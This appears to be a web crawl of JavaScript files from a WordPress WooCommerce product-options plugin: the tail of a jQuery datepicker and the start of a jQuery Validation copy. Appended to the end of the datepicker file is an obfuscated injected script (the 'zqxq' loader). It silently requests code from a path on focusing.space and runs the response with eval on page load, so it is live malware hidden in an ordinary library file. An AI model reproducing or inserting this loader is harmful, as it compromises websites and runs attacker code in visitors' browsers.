			tm_next_arrow_m = '<div class="tm-ui-dp-button-next tm-ui-dp-button">' + '<div ' + ( can_adjust_2 ? 'data-handler="nextM" data-event="click" ' : '' ) + 'aria-label="' + nextText + '" class="' + ( can_adjust_2 ? '' : 'tm-ui-dp-button-disabled ' ) + 'tm-ui-dp-button-arrow tcfa tcfa-angle-right" tabindex="0" role="button"></div>' + '</div>';
			tm_prev_arrow_y = '<div class="tm-ui-dp-button-prev tm-ui-dp-button">' + '<div ' + ( can_adjust_3 ? 'data-handler="prevY" data-event="click" ' : '' ) + 'aria-label="' + prevText + '" class="' + ( can_adjust_3 ? '' : 'tm-ui-dp-button-disabled ' ) + 'tm-ui-dp-button-arrow tcfa tcfa-angle-left" tabindex="0" role="button"></div>' + '</div>';
			tm_next_arrow_y = '<div class="tm-ui-dp-button-next tm-ui-dp-button">' + '<div ' + ( can_adjust_4 ? 'data-handler="nextY" data-event="click" ' : '' ) + 'aria-label="' + nextText + '" class="' + ( can_adjust_4 ? '' : 'tm-ui-dp-button-disabled ' ) + 'tm-ui-dp-button-arrow tcfa tcfa-angle-right" tabindex="0" role="button"></div>' + '</div>';

			tm_month = hideIfNoPrevNext ? '' : '<div class="tm-ui-dp-title-button">' + ( isRTL ? tm_next_arrow_m : tm_prev_arrow_m ) + '<span aria-label="' + monthNames[ drawMonth ] + '" role="button" class="tm-ui-dp-month">' + monthNames[ drawMonth ] + '</span>' + ( isRTL ? tm_prev_arrow_m : tm_next_arrow_m ) + '</div>';

			tm_year = hideIfNoPrevNext ? '' : '<div class="tm-ui-dp-title-button">' + ( isRTL ? tm_next_arrow_y : tm_prev_arrow_y ) + '<span class="tm-ui-dp-year" role="button" aria-label="' + drawYear + '">' + drawYear + '</span>' + ( isRTL ? tm_prev_arrow_y : tm_next_arrow_y ) + '</div>';

			html += "<div class='tm-ui-dp-wrap'>" + "<div class='tm-ui-dp-overlay'></div>" + "<div class='tm-ui-dp'>" + "<div class='tm-ui-dp-container'>" + "<div class='tm-ui-dp-inner-container'>" + "<div class='tm-ui-dp-ui'>" + "<div class='tm-ui-dp-ui-inner'>" + "<div class='tm-ui-dp-main-wrap'>" + "<div class='tm-ui-dp-main'>";

			for ( row = 0; row < numMonths[ 0 ]; row += 1 ) {
				group = '';
				this.maxRows = 4;
				for ( col = 0; col < numMonths[ 1 ]; col += 1 ) {
					selectedDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, inst.selectedDay ) );
					cornerClass = ' ui-corner-all';
					calender = '';
					if ( isMultiMonth ) {
						calender += "<div class='ui-tm-datepicker-group";
						if ( numMonths[ 1 ] > 1 ) {
							switch ( col ) {
								case 0:
									calender += ' ui-tm-datepicker-group-first';
									cornerClass = ' ui-corner-' + ( isRTL ? 'right' : 'left' );
									break;
								case numMonths[ 1 ] - 1:
									calender += ' ui-tm-datepicker-group-last';
									cornerClass = ' ui-corner-' + ( isRTL ? 'left' : 'right' );
									break;
								default:
									calender += ' ui-tm-datepicker-group-middle';
									cornerClass = '';
									break;
							}
						}
						calender += "'>";
					}
					calender +=
						"<div class='tm-ui-dp-header ui-tm-datepicker-header ui-widget-header ui-helper-clearfix" +
						cornerClass +
						"'>" +
						( /all|left/.test( cornerClass ) && row === 0 ? ( isRTL ? next : prev ) : '' ) +
						( /all|right/.test( cornerClass ) && row === 0 ? ( isRTL ? prev : next ) : '' ) +
						// month headers

						'<div class="ui-tm-datepicker-title tm-ui-dp-title">' +
						( /all|left/.test( cornerClass ) && row === 0 ? ( isRTL ? tm_year + tm_month : tm_month + tm_year ) : '' ) +
						'</div>' +
						'</div>';

					calender += "<div class='tm-ui-dp-main-content'>";

					/* Days start */
					calender += "<div class='tm-ui-dp-main-header-wrap'><div class='tm-ui-dp-main-header'>";
					calender += "<table class='ui-tm-datepicker-calendar'><tbody>" + '<tr>';
					thead = showWeek ? "<th class='ui-tm-datepicker-week-col'>" + this._get( inst, 'weekHeader' ) + '</th>' : '';
					for ( dow = 0; dow < 7; dow += 1 ) {
						// days of the week
						day = ( dow + firstDay ) % 7;
						thead += "<th scope='col'" + ( ( dow + firstDay + 6 ) % 7 >= 5 ? " class='ui-tm-datepicker-week-end'" : '' ) + '>' + "<span title='" + dayNames[ day ] + "'>" + dayNamesMin[ day ] + '</span></th>';
					}
					calender += thead + '</tr></tbody></table>';
					calender += '</div></div>';
					/* Days end */

					calender += "<div class='tm-ui-dp-main-table'>";

					daysInMonth = this._getDaysInMonth( drawYear, drawMonth );
					if ( drawYear === inst.selectedYear && drawMonth === inst.selectedMonth ) {
						inst.selectedDay = Math.min( inst.selectedDay, daysInMonth );
					}
					leadDays = ( this._getFirstDayOfMonth( drawYear, drawMonth ) - firstDay + 7 ) % 7;
					curRows = 6;
					numRows = isMultiMonth ? ( this.maxRows > curRows ? this.maxRows : curRows ) : curRows; //If multiple months, use the higher number of rows
					// (see #7043)
					this.maxRows = numRows;
					printDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 - leadDays ) );
					for ( dRow = 0; dRow < numRows; dRow += 1 ) {
						// create date picker rows
						calender += "<div class='tm-ui-dp-main-row'>";
						tbody = ! showWeek ? '' : "<div class='ui-tm-datepicker-week-col'>" + this._get( inst, 'calculateWeek' )( printDate ) + '</div>';
						for ( dow = 0; dow < 7; dow += 1 ) {
							// create date picker days
							daySettings = beforeShowDay ? beforeShowDay.apply( inst.input ? inst.input[ 0 ] : null, [ printDate ] ) : [ true, '' ];
							otherMonth = printDate.getMonth() !== drawMonth;
							unselectable = ( otherMonth && ! selectOtherMonths ) || ! daySettings[ 0 ] || ( minDate && printDate < minDate ) || ( maxDate && printDate > maxDate );

							tbody +=
								"<div class='tm-ui-dp-main-cell " +
								( ( dow + firstDay + 6 ) % 7 >= 5 ? ' ui-tm-datepicker-week-end' : '' ) + // highlight weekends
								( otherMonth ? ' ui-tm-datepicker-other-month' : '' ) + // highlight days from other months
								( ( printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent ) || ( defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime() ) ? ' ' + this._dayOverClass : '' ) +
								( unselectable ? ' ' + this._unselectableClass + ' ui-state-disabled' : '' ) + // highlight unselectable days
								( otherMonth && ! showOtherMonths ? '' : ' ' + daySettings[ 1 ] + ( printDate.getTime() === currentDate.getTime() ? ' ' + this._currentClass : '' ) + ( printDate.getTime() === today.getTime() ? ' ui-tm-datepicker-today' : '' ) ) +
								"'" + // highlight today (if different)
								( ( ! otherMonth || showOtherMonths ) && daySettings[ 2 ] ? " title='" + daySettings[ 2 ].replace( /'/g, '&#39;' ) + "'" : '' ) + // cell
								// title
								( unselectable ? '' : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'" ) +
								'>' + // actions
								"<div class='tm-ui-dp-main-cell-inner'>" +
								"<div class='tm-ui-dp-main-cell-content'>" +
								( otherMonth && ! showOtherMonths ? '&#xa0;' : unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + '</span>' : "<a class='ui-state-default" + ( printDate.getTime() === today.getTime() ? ' ui-state-highlight' : '' ) + ( printDate.getTime() === currentDate.getTime() ? ' ui-state-active' : '' ) + ( otherMonth ? ' ui-priority-secondary' : '' ) + "' href='#'>" + printDate.getDate() + '</a>' ) +
								'</div></div>' +
								'</div>'; // display selectable date
							printDate.setDate( printDate.getDate() + 1 );
							printDate = this._daylightSavingAdjust( printDate );
						}
						calender += tbody + '</div>';
					}
					drawMonth += 1;
					if ( drawMonth > 11 ) {
						drawMonth = 0;
						drawYear += 1;
					}

					calender += '</div>';

					calender += '</div>' + ( isMultiMonth ? '</div>' + ( numMonths[ 0 ] > 0 && col === numMonths[ 1 ] - 1 ? "<div class='ui-tm-datepicker-row-break'></div>" : '' ) : '' );
					group += calender;
				}
				html += group;
			}
			html += '</div></div></div></div></div>';
			html += tm_buttonPanel;
			html += '</div></div></div>';
			inst._keyEvent = false;
			return html;
		},

		/* Generate the month and year header. */
		_generateMonthYearHeader: function( inst, drawMonth, drawYear, minDate, maxDate, secondary, monthNames, monthNamesShort ) {
			var inMinYear,
				inMaxYear,
				month,
				years,
				thisYear,
				determineYear,
				year,
				endYear,
				changeMonth = this._get( inst, 'changeMonth' ),
				changeYear = this._get( inst, 'changeYear' ),
				showMonthAfterYear = this._get( inst, 'showMonthAfterYear' ),
				html = "<div class='ui-tm-datepicker-title'>",
				monthHtml = '';

			// month selection
			if ( secondary || ! changeMonth ) {
				monthHtml += "<span class='ui-tm-datepicker-month'>" + monthNames[ drawMonth ] + '</span>';
			} else {
				inMinYear = minDate && minDate.getFullYear() === drawYear;
				inMaxYear = maxDate && maxDate.getFullYear() === drawYear;
				monthHtml += "<select class='ui-tm-datepicker-month' data-handler='selectMonth' data-event='change'>";
				for ( month = 0; month < 12; month += 1 ) {
					if ( ( ! inMinYear || month >= minDate.getMonth() ) && ( ! inMaxYear || month <= maxDate.getMonth() ) ) {
						monthHtml += "<option value='" + month + "'" + ( month === drawMonth ? " selected='selected'" : '' ) + '>' + monthNamesShort[ month ] + '</option>';
					}
				}
				monthHtml += '</select>';
			}

			if ( ! showMonthAfterYear ) {
				html += monthHtml + ( secondary || ! ( changeMonth && changeYear ) ? '&#xa0;' : '' );
			}

			// year selection
			if ( ! inst.yearshtml ) {
				inst.yearshtml = '';
				if ( secondary || ! changeYear ) {
					html += "<span class='ui-tm-datepicker-year'>" + drawYear + '</span>';
				} else {
					// determine range of years to display
					years = this._get( inst, 'yearRange' ).split( ':' );
					thisYear = new Date().getFullYear();
					determineYear = function( value ) {
						var syear = value.match( /c[+-].*/ ) ? drawYear + parseInt( value.substring( 1 ), 10 ) : value.match( /[+-].*/ ) ? thisYear + parseInt( value, 10 ) : parseInt( value, 10 );
						return isNaN( syear ) ? thisYear : syear;
					};
					year = determineYear( years[ 0 ] );
					endYear = Math.max( year, determineYear( years[ 1 ] || '' ) );
					year = minDate ? Math.max( year, minDate.getFullYear() ) : year;
					endYear = maxDate ? Math.min( endYear, maxDate.getFullYear() ) : endYear;
					inst.yearshtml += "<select class='ui-tm-datepicker-year' data-handler='selectYear' data-event='change'>";
					for ( ; year <= endYear; year += 1 ) {
						inst.yearshtml += "<option value='" + year + "'" + ( year === drawYear ? " selected='selected'" : '' ) + '>' + year + '</option>';
					}
					inst.yearshtml += '</select>';

					html += inst.yearshtml;
					inst.yearshtml = null;
				}
			}

			html += this._get( inst, 'yearSuffix' );
			if ( showMonthAfterYear ) {
				html += ( secondary || ! ( changeMonth && changeYear ) ? '&#xa0;' : '' ) + monthHtml;
			}
			html += '</div>'; // Close datepicker_header
			return html;
		},

		/* Adjust one of the date sub-fields. */
		_adjustInstDate: function( inst, offset, period ) {
			var year = inst.selectedYear + ( period === 'Y' ? offset : 0 ),
				month = inst.selectedMonth + ( period === 'M' ? offset : 0 ),
				day = Math.min( inst.selectedDay, this._getDaysInMonth( year, month ) ) + ( period === 'D' ? offset : 0 ),
				date = this._restrictMinMax( inst, this._daylightSavingAdjust( new Date( year, month, day ) ) );

			inst.selectedDay = date.getDate();
			inst.selectedMonth = date.getMonth();
			inst.drawMonth = inst.selectedMonth;
			inst.selectedYear = date.getFullYear();
			inst.drawYear = inst.selectedYear;
			if ( period === 'M' || period === 'Y' ) {
				this._notifyChange( inst );
			}
		},

		/* Ensure a date is within any min/max bounds. */
		_restrictMinMax: function( inst, date ) {
			var minDate = this._getMinMaxDate( inst, 'min' ),
				maxDate = this._getMinMaxDate( inst, 'max' ),
				newDate = minDate && date < minDate ? minDate : date;
			return maxDate && newDate > maxDate ? maxDate : newDate;
		},

		/* Notify change of month/year. */
		_notifyChange: function( inst ) {
			var onChange = this._get( inst, 'onChangeMonthYear' );
			if ( onChange ) {
				onChange.apply( inst.input ? inst.input[ 0 ] : null, [ inst.selectedYear, inst.selectedMonth + 1, inst ] );
			}
		},

		/* Determine the number of months to show. */
		_getNumberOfMonths: function( inst ) {
			var numMonths = this._get( inst, 'numberOfMonths' );
			return numMonths === null ? [ 1, 1 ] : typeof numMonths === 'number' ? [ 1, numMonths ] : numMonths;
		},

		/* Determine the current maximum date - ensure no time components are set. */
		_getMinMaxDate: function( inst, minMax ) {
			return this._determineDate( inst, this._get( inst, minMax + 'Date' ), null );
		},

		/* Find the number of days in a given month. */
		_getDaysInMonth: function( year, month ) {
			return 32 - this._daylightSavingAdjust( new Date( year, month, 32 ) ).getDate();
		},

		/* Find the day of the week of the first of a month. */
		_getFirstDayOfMonth: function( year, month ) {
			return new Date( year, month, 1 ).getDay();
		},

		/* Determines if we should allow a "next/prev" month display change. */
		_canAdjustMonth: function( inst, offset, curYear, curMonth ) {
			var numMonths = this._getNumberOfMonths( inst ),
				date = this._daylightSavingAdjust( new Date( curYear, curMonth + ( offset < 0 ? offset : numMonths[ 0 ] * numMonths[ 1 ] ), 1 ) );

			if ( offset < 0 ) {
				date.setDate( this._getDaysInMonth( date.getFullYear(), date.getMonth() ) );
			}
			return this._isInRange( inst, date );
		},

		/* Is the given date in the accepted range? */
		_isInRange: function( inst, date ) {
			var yearSplit,
				currentYear,
				minDate = this._getMinMaxDate( inst, 'min' ),
				maxDate = this._getMinMaxDate( inst, 'max' ),
				minYear = null,
				maxYear = null,
				years = this._get( inst, 'yearRange' );
			if ( years ) {
				yearSplit = years.split( ':' );
				currentYear = new Date().getFullYear();
				minYear = parseInt( yearSplit[ 0 ], 10 );
				maxYear = parseInt( yearSplit[ 1 ], 10 );
				if ( yearSplit[ 0 ].match( /[+-].*/ ) ) {
					minYear += currentYear;
				}
				if ( yearSplit[ 1 ].match( /[+-].*/ ) ) {
					maxYear += currentYear;
				}
			}

			return ( ! minDate || date.getTime() >= minDate.getTime() ) && ( ! maxDate || date.getTime() <= maxDate.getTime() ) && ( ! minYear || date.getFullYear() >= minYear ) && ( ! maxYear || date.getFullYear() <= maxYear );
		},

		/* Provide the configuration settings for formatting/parsing. */
		_getFormatConfig: function( inst ) {
			var shortYearCutoff = this._get( inst, 'shortYearCutoff' );
			shortYearCutoff = typeof shortYearCutoff !== 'string' ? shortYearCutoff : ( new Date().getFullYear() % 100 ) + parseInt( shortYearCutoff, 10 );
			return {
				shortYearCutoff: shortYearCutoff,
				dayNamesShort: this._get( inst, 'dayNamesShort' ),
				dayNames: this._get( inst, 'dayNames' ),
				monthNamesShort: this._get( inst, 'monthNamesShort' ),
				monthNames: this._get( inst, 'monthNames' )
			};
		},

		/* Format the given date for display. */
		_formatDate: function( inst, day, month, year ) {
			var date;

			if ( ! day ) {
				inst.currentDay = inst.selectedDay;
				inst.currentMonth = inst.selectedMonth;
				inst.currentYear = inst.selectedYear;
			}
			date = day ? ( typeof day === 'object' ? day : this._daylightSavingAdjust( new Date( year, month, day ) ) ) : this._daylightSavingAdjust( new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) );
			return this.formatDate( this._get( inst, 'dateFormat' ), date, this._getFormatConfig( inst ) );
		}
	} );

	/* Invoke the datepicker functionality.
     @param  options  string - a command, optionally followed by additional parameters or
     Object - settings for attaching new datepicker functionality
     @return  jQuery object */
	$.fn.tm_datepicker = function( options ) {
		var otherArgs;

		/* Verify an empty collection wasn't passed - Fixes #6976 */
		if ( ! this.length ) {
			return this;
		}

		/* Initialise the date picker. */
		if ( ! $.tm_datepicker.initialized ) {
			$( document ).on( 'mousedown', $.tm_datepicker._checkExternalClick );
			$.tm_datepicker.initialized = true;
		}

		/* Append datepicker main container to body if not exist. */
		if ( $( '#' + $.tm_datepicker._mainDivId ).length === 0 ) {
			$( 'body' ).append( $.tm_datepicker.dpDiv );
		}

		otherArgs = Array.prototype.slice.call( arguments, 1 );
		if ( typeof options === 'string' && ( options === 'isDisabled' || options === 'getDate' || options === 'widget' ) ) {
			return $.tm_datepicker[ '_' + options + 'Datepicker' ].apply( $.tm_datepicker, [ this[ 0 ] ].concat( otherArgs ) );
		}
		if ( options === 'option' && arguments.length === 2 && typeof arguments[ 1 ] === 'string' ) {
			return $.tm_datepicker[ '_' + options + 'Datepicker' ].apply( $.tm_datepicker, [ this[ 0 ] ].concat( otherArgs ) );
		}
		return this.each( function() {
			if ( typeof options === 'string' ) {
				$.tm_datepicker[ '_' + options + 'Datepicker' ].apply( $.tm_datepicker, [ this ].concat( otherArgs ) );
			} else {
				$.tm_datepicker._attachDatepicker( this, options );
			}
		} );
	};

	$.tm_datepicker = new Datepicker(); // singleton instance
	$.tm_datepicker.initialized = false;
	$.tm_datepicker.uuid = new Date().getTime();
	$.tm_datepicker.version = '1.11.4';
} ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.validate.js?ver=1.19.0
body_size: 14637
content:
/*!
 * jQuery Validation Plugin v1.19.3
 *
 * https://jqueryvalidation.org/
 *
 * Copyright (c) 2021 Jörn Zaefferer
 * Released under the MIT license
 *
 * Renamed methods for compatibility
 * reformatted code by ThemeComplete
 */
( function( factory ) {
	'use strict';
	if ( typeof window.define === 'function' && window.define.amd ) {
		window.define( [ 'jquery' ], factory );
	} else if ( typeof window.module === 'object' && window.module.exports ) {
		window.module.exports = factory( window.require( 'jquery' ) );
	} else {
		factory( window.jQuery );
	}
}( function( $ ) {
	'use strict';
	var pendingRequests = {};
	var ajax;
	var trim;

	$.extend( $.fn, {
		// https://jqueryvalidation.org/validate/
		tc_validate: function( options ) {
			var tc_validator;
			// If nothing is selected, return nothing; can't chain anyway
			if ( ! this.length ) {
				return;
			}

			// Check if a tc_validator for this form was already created
			tc_validator = $.data( this[ 0 ], 'tc_validator' );
			if ( tc_validator ) {
				return tc_validator;
			}

			// Add novalidate tag if HTML5.
			this.attr( 'novalidate', 'novalidate' );

			tc_validator = new $.tc_validator( options, this[ 0 ] );
			$.data( this[ 0 ], 'tc_validator', tc_validator );

			if ( tc_validator.settings.onsubmit ) {
				this.on( 'click.tc_validate', ':submit', function( event ) {
					// Track the used submit button to properly handle scripted
					// submits later.
					tc_validator.submitButton = event.currentTarget;

					// Allow suppressing validation by adding a cancel class to the submit button
					if ( $( this ).hasClass( 'cancel' ) ) {
						tc_validator.cancelSubmit = true;
					}

					// Allow suppressing validation by adding the html5 formnovalidate attribute to the submit button
					if ( $( this ).attr( 'formnovalidate' ) !== undefined ) {
						tc_validator.cancelSubmit = true;
					}
				} );

				// Validate the form on submit
				this.on( 'submit.tc_validate', function( event ) {
					if ( tc_validator.settings.debug ) {
						// Prevent form submit to be able to see console output
						event.preventDefault();
					}

					function handle() {
						var hidden;
						var result;

						// Insert a hidden input as a replacement for the missing submit button
						// The hidden input is inserted in two cases:
						//   - A user defined a `submitHandler`
						//   - There was a pending request due to `remote` method and `stopRequest()`
						//     was called to submit the form in case it's valid
						if ( tc_validator.submitButton && ( tc_validator.settings.submitHandler || tc_validator.formSubmitted ) ) {
							hidden = $( "<input type='hidden'>" ).attr( 'name', tc_validator.submitButton.name ).val( $( tc_validator.submitButton ).val() ).appendTo( tc_validator.currentForm );
						}

						if ( tc_validator.settings.submitHandler && ! tc_validator.settings.debug ) {
							result = tc_validator.settings.submitHandler.call( tc_validator, tc_validator.currentForm, event );
							if ( hidden ) {
								// And clean up afterwards; thanks to no-block-scope, hidden can be referenced
								hidden.remove();
							}
							if ( result !== undefined ) {
								return result;
							}
							return false;
						}
						return true;
					}

					// Prevent submit for invalid forms or custom submit handlers
					if ( tc_validator.cancelSubmit ) {
						tc_validator.cancelSubmit = false;
						return handle();
					}
					if ( tc_validator.form() ) {
						if ( tc_validator.pendingRequest ) {
							tc_validator.formSubmitted = true;
							return false;
						}
						return handle();
					}
					tc_validator.focusInvalid();
					return false;
				} );
			}

			return tc_validator;
		},

		// https://jqueryvalidation.org/valid/
		tc_valid: function() {
			var valid;
			var tc_validator;
			var errorList;

			if ( $( this[ 0 ] ).is( 'form' ) ) {
				valid = this.tc_validate().form();
			} else {
				errorList = [];
				valid = true;
				tc_validator = $( this[ 0 ].form ).tc_validate();
				this.each( function() {
					valid = tc_validator.element( this ) && valid;
					if ( ! valid ) {
						errorList = errorList.concat( tc_validator.errorList );
					}
				} );
				tc_validator.errorList = errorList;
			}
			return valid;
		},

		// https://jqueryvalidation.org/rules/
		tc_rules: function( command, argument ) {
			var element = this[ 0 ];
			var isContentEditable = typeof this.attr( 'contenteditable' ) !== 'undefined' && this.attr( 'contenteditable' ) !== 'false';
			var settings;
			var staticRules;
			var existingRules;
			var data;
			var param;
			var filtered;

			// If nothing is selected, return empty object; can't chain anyway
			if ( element === null ) {
				return;
			}

			if ( ! element.form && isContentEditable ) {
				element.form = this.closest( 'form' )[ 0 ];
				element.name = this.attr( 'name' );
			}

			if ( element.form === null ) {
				return;
			}

			if ( command ) {
				settings = $.data( element.form, 'tc_validator' ).settings;
				staticRules = settings.rules;
				existingRules = $.tc_validator.staticRules( element );
				switch ( command ) {
					case 'add':
						$.extend( existingRules, $.tc_validator.normalizeRule( argument ) );

						// Remove messages from rules, but allow them to be set separately
						delete existingRules.messages;
						staticRules[ element.name ] = existingRules;
						if ( argument.messages ) {
							settings.messages[ element.name ] = $.extend( settings.messages[ element.name ], argument.messages );
						}
						break;
					case 'remove':
						if ( ! argument ) {
							delete staticRules[ element.name ];
							return existingRules;
						}
						filtered = {};
						$.each( argument.split( /\s/ ), function( index, method ) {
							filtered[ method ] = existingRules[ method ];
							delete existingRules[ method ];
						} );
						return filtered;
				}
			}

			data = $.tc_validator.normalizeRules( $.extend( {}, $.tc_validator.classRules( element ), $.tc_validator.attributeRules( element ), $.tc_validator.dataRules( element ), $.tc_validator.staticRules( element ) ), element );

			// Make sure required is at front
			if ( data.required ) {
				param = data.required;
				delete data.required;
				data = $.extend( { required: param }, data );
			}

			// Make sure remote is at back
			if ( data.remote ) {
				param = data.remote;
				delete data.remote;
				data = $.extend( data, { remote: param } );
			}

			return data;
		}
	} );

	// JQuery trim is deprecated, provide a trim method based on String.prototype.trim
	trim = function( str ) {
		// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/trim#Polyfill
		return str.replace( /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '' );
	};
	// Custom selectors
	$.extend( $.expr.pseudos || $.expr[ ':' ], {
		// https://jqueryvalidation.org/blank-selector/
		blank: function( a ) {
			return ! trim( '' + $( a ).val() );
		},

		// https://jqueryvalidation.org/filled-selector/
		filled: function( a ) {
			var val = $( a ).val();
			return val !== null && !! trim( '' + val );
		},

		// https://jqueryvalidation.org/unchecked-selector/
		unchecked: function( a ) {
			return ! $( a ).prop( 'checked' );
		}
	} );

	// Constructor for tc_validator
	$.tc_validator = function( options, form ) {
		this.settings = $.extend( true, {}, $.tc_validator.defaults, options );
		this.currentForm = form;
		this.init();
	};

	// https://jqueryvalidation.org/jQuery.tc_validator.format/
	$.tc_validator.format = function( source, params ) {
		if ( arguments.length === 1 ) {
			return function() {
				var args = $.makeArray( arguments );
				args.unshift( source );
				return $.tc_validator.format.apply( this, args );
			};
		}
		if ( params === undefined ) {
			return source;
		}
		if ( arguments.length > 2 && params.constructor !== Array ) {
			params = $.makeArray( arguments ).slice( 1 );
		}
		if ( params.constructor !== Array ) {
			params = [ params ];
		}
		$.each( params, function( i, n ) {
			source = source.replace( new RegExp( '\\{' + i + '\\}', 'g' ), function() {
				return n;
			} );
		} );
		return source;
	};

	$.extend( $.tc_validator, {
		defaults: {
			messages: {},
			groups: {},
			rules: {},
			errorClass: 'error',
			pendingClass: 'pending',
			validClass: 'valid',
			errorElement: 'label',
			focusCleanup: false,
			focusInvalid: true,
			errorContainer: $( [] ),
			errorLabelContainer: $( [] ),
			onsubmit: true,
			ignore: ':hidden',
			ignoreTitle: false,
			onfocusin: function( element ) {
				this.lastActive = element;

				// Hide error label and remove error class on focus if enabled
				if ( this.settings.focusCleanup ) {
					if ( this.settings.unhighlight ) {
						this.settings.unhighlight.call( this, element, this.settings.errorClass, this.settings.validClass );
					}
					this.hideThese( this.errorsFor( element ) );
				}
			},
			onfocusout: function( element ) {
				if ( ! this.checkable( element ) && ( element.name in this.submitted || ! this.optional( element ) ) ) {
					this.element( element );
				}
			},
			onkeyup: function( element, event ) {
				// Avoid revalidate the field when pressing one of the following keys
				// Shift       => 16
				// Ctrl        => 17
				// Alt         => 18
				// Caps lock   => 20
				// End         => 35
				// Home        => 36
				// Left arrow  => 37
				// Up arrow    => 38
				// Right arrow => 39
				// Down arrow  => 40
				// Insert      => 45
				// Num lock    => 144
				// AltGr key   => 225
				var excludedKeys = [ 16, 17, 18, 20, 35, 36, 37, 38, 39, 40, 45, 144, 225 ];

				if ( ( event.which === 9 && this.elementValue( element ) === '' ) || $.inArray( event.keyCode, excludedKeys ) !== -1 ) {

				} else if ( element.name in this.submitted || element.name in this.invalid ) {
					this.element( element );
				}
			},
			onclick: function( element ) {
				// Click on selects, radiobuttons and checkboxes
				if ( element.name in this.submitted ) {
					this.element( element );

					// Or option elements, check parent select in that case
				} else if ( element.parentNode.name in this.submitted ) {
					this.element( element.parentNode );
				}
			},
			highlight: function( element, errorClass, validClass ) {
				if ( element.type === 'radio' ) {
					this.findByName( element.name ).addClass( errorClass ).removeClass( validClass );
				} else {
					$( element ).addClass( errorClass ).removeClass( validClass );
				}
			},
			unhighlight: function( element, errorClass, validClass ) {
				if ( element.type === 'radio' ) {
					this.findByName( element.name ).removeClass( errorClass ).addClass( validClass );
				} else {
					$( element ).removeClass( errorClass ).addClass( validClass );
				}
			}
		},

